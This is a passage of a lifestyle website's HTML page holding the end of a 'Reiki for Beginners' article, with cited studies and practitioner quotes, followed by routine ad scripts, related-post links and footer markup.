coping with an illness or stress, Reiki sessions on a daily basis or several times a week can be beneficial. Once balance has been restored, Reiki works preventatively and can be practiced monthly or every six weeks. You can also train to self-practice Reiki.<strong>Scientific Support: </strong>Whether Reiki actually provides healing energy or works through relaxing touch isn’t known. But there is some research on the <a href="../../../health/alternative-medicine">alternative therapy</a>’s healing potential. A 2010 International Journal of Behavioral Medicine study of biofield therapies including Reiki found strong evidence that the treatments reduce <a href="../../../health/pain-explained">pain</a> in the general population and moderate evidence of pain reduction in hospitalized and cancer patients.The study also suggested that these therapies ease anxiety and agitation in those with dementia. Another 2010 study published in the Journal of the American College of Cardiology found that Reiki improved the emotional state of patients and increased <a href="../../../health/cardiovascular-health-beauty">heart</a> rate variability—a stress recovery measure—in patients hospitalized with acute coronary syndrome, a heart problem marked by chest pain due to reduced blood flow to the heart.<strong>Complement to Western Medicine: </strong>With no known contraindications and no diagnosis involved, Reiki is a promising complementary practice for patients receiving Western treatments. Reiki has the potential to strengthen the body’s innate healing ability, without causing interference. <strong><!-- pagebreak --></strong>“Reiki tends to make patients undergoing conventional treatments more apt to receive those treatments,” says Fleisher. “They’re better able follow the protocol, less stressed about invasive procedures and more peaceful pre- and post-surgery.” According to The National Center for Complementary and Alternative Medicine, there are currently no licensing standards for Reiki, and techniques can vary greatly. Those interested in Reiki should seek out a practitioner recommended by a friend, family member or health care provider.<strong>What it’s Best For</strong>: Reiki treats a person’s whole self, and it is balancing for a person’s whole being. Physical or emotional stress can be eased with Reiki treatment. “Clients report that Reiki helps them with centeredness, calmness and feelings of peace and wellbeing,” says Fleisher. “Patients report that Reiki helps reduce nausea, pain, anxiety and fatigue, and increase a sense of wellness and freedom.”<strong>The Beauty Connection: </strong>Reiki treatment can help you feel whole, well and balanced inside, which can have a visible effect on your outer beauty. “Reiki as a practice helps you feel better about yourself,” says Fleisher. “When we feel good internally, it reflects externally.” And the beautifying effects of Reiki are not limited to those in optimal health. “You can have an internal and external reflection of wellness even while you are living with an illness,” she says.</p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_696b43bc90fdf_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696b43bc90fdf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696b43bc90fdf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/alternative-medicine/">alternative medicine</a></li><li><a href="https://www.youbeauty.com/topics/health/">health</a></li><li><a href="https://www.youbeauty.com/topics/pain/">pain</a></li><li><a href="https://www.youbeauty.com/topics/reiki/">reiki</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reiki+for+Beginners&url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Freiki%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/life/reiki/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg&description=Reiki+for+Beginners">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/life/reflexology/">Reflexology for Beginners</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/traditional-chinese-medicine/">Traditional Chinese Medicine for Beginners</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/emily-winter/">Emily Winter</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Emily Winter"></span><meta itemprop="datePublished" content="2011-06-07T20:15:02+00:00"><meta itemprop="dateModified" content="2020-06-20T18:47:52-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/life/reiki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Reiki for Beginners"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg"><meta itemprop="width" content="648"><meta itemprop="height" content="432"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696b43bc929ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696b43bc929ce" ><script>var block_td_uid_11_696b43bc929ce = new tdBlock();
block_td_uid_11_696b43bc929ce.id = "td_uid_11_696b43bc929ce";
block_td_uid_11_696b43bc929ce.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696b43bc929ce_rand","td_column_number":3,"live_filter_cur_post_id":4637,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696b43bc929ce_rand","tdc_css_class_style":"td_uid_11_696b43bc929ce_rand_style"}';
block_td_uid_11_696b43bc929ce.td_column_number = "3";
block_td_uid_11_696b43bc929ce.block_type = "td_block_related_posts";
block_td_uid_11_696b43bc929ce.post_count = "3";
block_td_uid_11_696b43bc929ce.found_posts = "1908";
block_td_uid_11_696b43bc929ce.header_color = "";
block_td_uid_11_696b43bc929ce.ajax_pagination_infinite_stop = "";
block_td_uid_11_696b43bc929ce.max_num_pages = "636";
tdBlocksArray.push(block_td_uid_11_696b43bc929ce);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696b43bc94c5f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696b43bc929ce" href="#">RELATED ARTICLES</a><a id="td_uid_13_696b43bc94c65" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696b43bc929ce" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696b43bc929ce class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696b43bc929ce" data-td_block_id="td_uid_11_696b43bc929ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696b43bc929ce" data-td_block_id="td_uid_11_696b43bc929ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696b43bc9560a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696b43bc9560a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696b43bc9560a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696b43bc957b9_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696b43bc957b9" ><script>var block_td_uid_15_696b43bc957b9 = new tdBlock();
block_td_uid_15_696b43bc957b9.id = "td_uid_15_696b43bc957b9";
block_td_uid_15_696b43bc957b9.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696b43bc957b9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696b43bc957b9_rand","tdc_css_class_style":"td_uid_15_696b43bc957b9_rand_style"}';
block_td_uid_15_696b43bc957b9.td_column_number = "1";
block_td_uid_15_696b43bc957b9.block_type = "td_block_18";
block_td_uid_15_696b43bc957b9.post_count = "8";
block_td_uid_15_696b43bc957b9.found_posts = "10143";
block_td_uid_15_696b43bc957b9.header_color = "";
block_td_uid_15_696b43bc957b9.ajax_pagination_infinite_stop = "";
block_td_uid_15_696b43bc957b9.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696b43bc957b9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696b43bc957b9 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
